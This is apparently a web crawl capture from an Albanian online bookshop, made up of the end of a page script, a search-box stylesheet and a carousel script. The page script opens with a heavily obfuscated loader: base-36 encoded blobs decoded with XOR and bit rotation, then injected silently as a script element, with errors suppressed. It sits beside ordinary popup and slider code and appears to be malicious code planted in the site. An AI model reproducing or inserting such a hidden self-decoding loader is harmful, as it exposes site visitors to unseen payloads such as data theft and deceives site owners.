.5i.1p.4w.4h.1r.6h.6z.39.63.24.1c.5b.s.33.2z.34.72.1e.5c.5q.4y.1v.4h.3s.48.5m.6o.6r.a.5b.65.m.m.1h.1q.e.2z.5n.21.10.5g.2.m.q.2r.3k.22.3c.5l.a.7.6y.4w.32.3q.1l.5l.6w.u.6c.1u.6y.60.3g.6q.1j.50.15.6a.41.t.3r.5t.2c.55.1b.e.6n.z.a.2r.6m.2z.5i.4c.6r.62.35.6j.5e.20.5p.67.16.27.6d.31.j.3t.4d.1.32.5.12.6a.4w.4.3a.47.5z.10.g.59.4m.i.3h.6u.25.42.13.20.3d.3x.5s.6e.60.4w.u.44.2b.16.2h.6q.5q.2u.49.73.4u.4p.21.5a.2n.6n.28.72.4k.g.2x.2k.1v.20.55.4q.2a.20.30.51.3z.61.u.66.19.2e.17.3t.6z.58.68.1a.g.1a.5c.41.52.e.51.e.6w.2t.50.11.5b.5g.2.36.4o.26.6o.3o.6a.17.3i.5s.6x.7.47.v.4u.2n.61.13.52.2q.t.3s.27.49.6i.1x.2v.56.40.s.38.64.5.46.2z.55.6.4b.6i.23.6d.31.3t.6j.71.4z.3x.1f.5v.5.4i.30.49.4p.9.8.4j.5m.6e.1b.39.u.4n.3u.3v.24.3z.12.31.3m.47.46.6o.4.1h.37.1j.4d.29.2u.4d.6z.5a.55.25.10.6p.3d.28.72.4k.g.2x.24.1v.20.o.27.6k.55.5n.3l.3z.1q.6v.66.31.18.s.4h.l.59.2s.6y.5c.b.6k.11.5a.2a.1m.29.6a.4c.16.11.5b.5g.32.41.2x.70.18.4g.6i.3s.6d.2z.47.1.a.2f.5a.4f.6e.36.k.3z.2f.1j.5z.3n.q.3s.2m.6l.35.q.4j.44.4e.r.5w.6g.o.41.4p.28.71.3w.1d.2a.64.2j.4q.2l.66.2i.5u.4l.30.4l.33.24.6i.1z.2t.5k.2t.g.11.6q.61.1s.2g.2u.48.1d.3l.3u.18.1w.17.t.1j.3z.2h.6.1c.1l.2t.4x.2p.6u.2n.6f.q.6.1o.5y.1j.1w.4z.3c.s.4t.6c.g.4n.m.16.69.26.m.6.65.6r.2j.4q.2h.60.w.4y.2u.o.3z.27.1c.14.1v.2p.5o.3o.68.6v.4n.3x.70.2g.1a.1.5q.o.1n.m.1c.3t.2e.20.31.29.2q.4b.71.4u.0.6d.40.6h.3j.2g.48.46.1n.46.36.4p.4z.6a.3q.16.34.6p.3n.6f.5f.5j.6k.35.r.1f.43.6z.5n.6c.2e.14.5q.41.6z.5l.6q.2g.4c.3w.48.58.5.3o.3m.4l.4f.4w.4v.39.t.w.5y.2k.4u.4t.5.6x.13.2h.3a.2l.3v.24.47.l.4t.33.2x.1n.3o.4i.46.26.2k.3e.48.35.5q.1m.2a.1s.6j.i.g.4n.4w.51.2u.59.2b.2l.4.4e.6y.4q.1v.2i.5x.1b.a.q.2p.o.46.50.11.5b.5g.6.6g.60.2m.5w.4g.6a.1b.3z.54.1.73.4f.3x.13.67.3w.29.4.5k.2n.5y.p.4b.5n.4o.']['join']('')][0x0]],[['XXuiRVmhFRSMlRgA','sRHCrnrMgnsbBhFZ']['join'](''),'oRoyUxbfIMxZMonz'+'QLtHwrxVoLRMAIne','nZmIJUqEeyFngYqD',[['g.2c.4r.5i.o.3n.6o.1j.a.15.1n.43.3g.3i.m.2x.2j.2p.l.w.6a.10.5h.3a.69.s.3s.2c.47.5o.22.5q.4w.5b.6j.j.s.62.2s.4u.13.70.39.2a.37.31.a.n.6d.p.s.4c.5k.3s.6l.1z.26.33.h.6c.1a.23.3x.2s.1o.2g.38.68.25.4f.2.6z.42.1b.5l.1q.6y.2d.3m.h.l.73.34.5p.4o.64.2i.21.35.3j.2j.57.3.70.w.5c.5o.57.5.6t.3u.6a.71.1a.30.3g.5n.1o.2r.2i.5d.1r.x.4s.4s.q.1a.5j.6r.v.5g.58.6t.20.3u.3y.4j.5g.4w.6u.5q.5u.o.6f.64.1f.5q.3x.1p.1m.3r.3e.2h.4p.5v.a.4r.3t.23.4d.20.i.3j.5p.3d.6f.5.11.5q.2o.3y.4e.4a.1j.2l.6w.6x.28.5h.4q.4f.16.7.2p.0.2t.31.4m.35.w.3d.46.1t.3d.4r.5c.5d.26.3o.3y.p.1g.30.68.4p.e.44.3n.46','.71.72.2p.49.44.68.6h.5q.2p.5z.5j.j.2w.3d.1i.2u.5i.2l.5d.6t.6o.67.47.3q.o.2i.6i.3d.6f.35.1i.29.a.1n.4o.j.6m.3q.4p.1q.4d.2x.b.2p.52.1a.4k.5q.23.3i.15.6n.6d.6k.w.5r.70.1k.1g.62.5i.3d.49.0.6x.44.61.2l.10.4l.47.3q.43.z.5n.3b.1y.6l.1i.22.6.42.6v.2p.4f.1.3t.2q.m.m.2e.4u.5d.u.3o.6r.1g.f.3g.4o.3k.1m.22.2z.3r.5n.21.3n.2r.6b.6p.23.56.45.64.2h.72.14.6j.58.18.1i.a.k.1e.37.4v.2a.1l.2z.1b.1d.14.4j.10.17.5d.6f.5j.34.5x.3d.6q.20.20.5l.4t.63.1q.6p.26.34.5k.a.2i.62.1f.2b.2r.6t.66.30.2q.2z.5q.6r.19.1k.1r.h.4q.3b.4y.m.6h.2r.6d.45.70.6n.3p.3m.71.2p.5o.2y.k.3c.1g.5s.3p.6m.17.6.65.']['join']('')][0x0]]],function(_0x539954){function _0x2471ad(_0x22d3cc){let _0x382abd=0x0;return new Promise(function _0x2f34a0(_0x21ca9,_0x53799d){const _0x2838c2=document;const _0x327a02=_0x2838c2['head']||_0x2838c2['documentElement'];const _0x3c0275=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2838c2,'scr'+'ipt');const _0x187942=HTMLElement['prototype'];_0x187942['appe'+'ndCh'+'ild']['call'](_0x327a02,_0x3c0275);if(!_0x382abd++){_0x187942['setAttribute']['call'](_0x3c0275,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x22d3cc],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x3c0275['onerror']=_0x190e74(function(){_0x2f34a0(_0x21ca9,_0x53799d);});}else{_0x3c0275['innerHTML']=_0x22d3cc;_0x3c0275['onerror']=_0x190e74(_0x53799d);}_0x3c0275['onload']=_0x190e74(_0x21ca9);function _0x190e74(_0x42cf8c){return function(){_0x382abd<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x3c0275['src']);_0x187942['removeChild']['call'](_0x327a02,_0x3c0275);_0x42cf8c(_0x382abd);};}});};const _0x454b52='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x454b52]=_0x2471ad;_0x539954['map'](function([_0x1a4a09,_0x18d9e4,_0x1b5578,_0x2cc7c8]){try{_0x2cc7c8=_0x2cc7c8['split']('.');const _0x2470c4=_0x2cc7c8['length']-0x1;const _0x145573=new Uint8Array(_0x2470c4);for(let _0xce944e=0x0;_0xce944e<_0x2470c4;_0xce944e++){let _0x3e3f2d=parseInt(_0x2cc7c8[_0xce944e],0x24);_0x3e3f2d^=_0x1a4a09['charCodeAt'](_0xce944e%_0x1a4a09['length']);_0x3e3f2d=(_0x3e3f2d>>0x3|_0x3e3f2d<<0x5)&0xff;_0x3e3f2d=(_0x3e3f2d-_0xce944e*_0x1b5578['charCodeAt'](_0xce944e%_0x1b5578['length'])+0x100)%0x100;_0x3e3f2d^=_0x18d9e4['charCodeAt'](_0xce944e%_0x18d9e4['length']);_0x145573[_0xce944e]=_0x3e3f2d;}_0x2471ad('('+new(function(){return TextDecoder;}())()['decode'](_0x145573)+')('+JSON['stringify']([_0x454b52])+'[0])');}catch(_0x204fcd){}});}));}());$(document).ready(function(){$("#owl-example-2").owlCarousel({items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[980,1],itemsTablet:[768,1],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:true,slideSpeed:200,paginationSpeed:800,rewindSpeed:4000,autoPlay:true,pagination:false});});$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg")!=1)
$('.bottom-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg",1)
$('.bottom-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()>770)
$('.fullpage-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.fullpage-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()<770)
$('.mobile-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.mobile-popup').hide('slow');});/* ]]> */</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bukinist.al/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css?1.0.9.3
body_size: 626
content:
#search_block_top {
  padding-top: 10px;
  padding-left: 0;
  width: 46%;
   }
  #search_block_top #searchbox {
    float: left;
    width: 100%; }
  #search_block_top .btn.button-search {
    display: block;
    position: absolute;
    top: 6px;
    right: 16px;
    border: none;
    color: #b3b3b3;
    text-align: center;
    padding: 0;}
    #search_block_top .btn.button-search span {
      display: none; }
    #search_block_top .btn.button-search:before {
      content: "\f002";
      display: block;
      font-family: "FontAwesome";
      font-size: 17px;
      width: 100%;
      text-align: center; }
    #search_block_top .btn.button-search:hover {
      color: #6f6f6f; }
  #search_block_top #search_query_top {
    display: inline;
    padding: 8px 15px;
    height: 40px;
    margin-right: 1px;
    border: 2px solid #b3b3b3;
    font: 500 15px ProximaRegular;
     }

.ac_results {
  background: #fff;
  border: 1px solid #d6d4d4;
  width: 271px;
  margin-top: -1px; }
  .ac_results li {
    padding: 0 10px;
    font-weight: normal;
    color: #686666;
    font-size: 13px;
    line-height: 22px; }
    .ac_results li.ac_odd {
      background: #fff; }
    .ac_results li:hover, .ac_results li.ac_over {
      background: #fbfbfb; }

form#searchbox {
  position: relative; }
  form#searchbox label {
    color: #333; }
  form#searchbox input#search_query_block {
    margin-right: 10px;
    max-width: 222px;
    margin-bottom: 10px;
    display: inline-block;
    float: left; }
  form#searchbox .button.button-small {
    float: left; }
    form#searchbox .button.button-small i {
      margin-right: 0; }

/*# sourceMappingURL=blocksearch.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://bukinist.al/modules/seriespublications/views/js/front.js
body_size: 557
content:
function pc_serialseriesScrollFixLock(event, targeted, scrolled, items, position)
{
    var leftArrow = position == 0 ? true : false;
    var rightArrow = position + 5 >= $('#series_list li:visible').length ? true : false;

    $('a#series_scroll_left').css('cursor', leftArrow ? 'default' : 'pointer').fadeTo(0, leftArrow ? 0 : 1);
    $('a#series_scroll_right').css('cursor', rightArrow ? 'default' : 'pointer').fadeTo(0, rightArrow ? 0 : 1).css('display', rightArrow ? 'none' : 'block');

    return true;
}

$(document).ready(function()
{
    $('#series_list').serialScroll({
        items: 'li',
        prev: 'a#series_scroll_left',
        next: 'a#series_scroll_right',
        axis: 'x',
        offset: 0,
        stop: true,
        onBefore: pc_serialseriesScrollFixLock,
        duration: 300,
        step: 1,
        lazy: true,
        lock: false,
        force: false,
        cycle: false });
    $('#series_list').trigger( 'goto', 0);
});

$(document).ready(function() {
    if (!!$.prototype.bxSlider)
        $('#series').bxSlider({
            minSlides: 2,
            maxSlides: 6,
            slideWidth: 178,
            slideMargin: 20,
            pager: false,
            nextText: '',
            prevText: '',
            moveSlides:1,
            infiniteLoop:true,
            hideControlOnEnd: true
        });
});